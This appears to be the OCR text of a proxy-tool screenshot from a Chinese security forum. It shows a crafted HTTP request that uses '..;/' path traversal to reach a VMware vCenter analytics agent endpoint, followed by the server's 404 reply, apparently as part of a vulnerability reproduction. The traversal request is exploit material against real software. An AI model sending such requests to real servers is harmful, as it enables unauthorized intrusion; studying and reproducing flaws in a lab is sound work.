 Request
Pretty Raw \n Actions
1 POST /analytics/ceip/sdk/..;/..;/..;/analytics/ph/api/dataapp/agent?action=
collect&_c=_c=vSphere.vapi.6_7&_i=9D36C850-1612-4EC4-B8DD-50BA239A25BB
HTTP/1.1
2 Host: 192.168.111.11
3 Connection: close
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: Mozilla/5.0
7 Upgrade-Insecure-Requests: 1
8 Content-Type: application/json
9 X-Deployment-Secret: test
10 Content-Length: 64
11
12 {"manifestContent": "a1", "contextData": "a2", "objectId": "a3"}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 404
2 Content-Type: application/json;charset=ISO-8859-1
3 Content-Length: 52
4 Date: Sun, 03 Oct 2021 15:27:15 GMT
5 Connection: close
6 Server: Apache
7
8 Did not find agent matching the provided parameters.
先知社区